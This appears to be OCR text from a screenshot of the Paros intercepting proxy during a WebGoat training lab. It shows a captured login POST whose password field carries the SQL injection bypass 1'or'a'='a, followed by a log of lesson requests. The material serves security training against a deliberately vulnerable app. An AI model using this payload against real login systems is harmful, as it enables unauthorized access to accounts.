 Sites
http://server:808
Host: server:8080
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0 Paros/3.2.13
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://server:8080/webgoat/start.mvc
Content-length: 48
Cookie: JSESSIONID=ACE34EC649CBDA479FF85B83C8812157
employee_id=112&password=1'or'a'='a&action=Login
1 2
3 4
Num Lock O
Raw View
1824 GET http://server:8080/webgoat/service/lessonmenu.mvc 200 OK 20ms
1823 GET http://server:8080/webgoat/service/lessonprogress.mvc 200 OK 5ms
1825 GET http://server:8080/webgoat/attack?Screen=1537271095&menu=... 200 OK
1834 GET http://server:8080/webgoat/service/lessonprogress.mvc 200 OK 4ms
1832 GET http://server:8080/webgoat/service/lessonmenu.mvc 200 OK 6ms
1833 GET http://server:8080/webgoat/service/source.mvc 200 OK 4ms
1831 GET http://server:8080/webgoat/service/cookie.mvc 200 OK 5ms
1830 GET http://server:8080/webgoat/service/lessonplan.mvc 200 OK 4ms
1829 GET http://server:8080/webgoat/service/solution.mvc 200 OK 6ms
1828 GET http://server:8080/webgoat/service/hint.mvc 200 OK 5ms
1827 GET http://server:8080/webgoat/service/lessoninfo.mvc 200 OK 10ms
1826 GET http://server:8080/webgoat/service/lessonmenu.mvc 200 OK 18ms
1835 POST http://server:8080/webgoat/attack?Screen=1537271095&menu=... 200 OK 6ms
1836 GET http://server:8080/webgoat/service/lessoninfo.mvc 0 7ms
1837 GET http://server:8080/webgoat/service/lessonprogress.mvc 200 OK 3ms
1838 GET http://server:8080/webgoat/service/lessonmenu.mvc 200 OK 5ms
1839 GET http://server:8080/webgoat/service/cookie.mvc 200 OK 4ms
1840 GET http://server:8080/webgoat/service/hint.mvc 200 OK 4ms
1841 GET http://server:8080/webgoat/service/source.mvc 200 OK 6ms
1842 GET http://server:8080/webgoat/service/solution.mvc 200 OK 3ms
1843 GET http://server:8080/webgoat/service/lessonplan.mvc 200 OK 3ms
1844 POST http://server:8080/webgoat/attack?Screen=1537271095&menu=... 200 OK 131ms
1845 GET http://server:8080/webgoat/service/lessoninfo.mvc 200 OK 8ms
History Spider Alerts Output